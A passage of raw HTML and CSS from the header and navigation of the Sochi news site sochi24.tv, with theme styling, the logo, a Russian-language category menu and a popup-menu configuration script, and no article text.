scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39954";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7991";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s 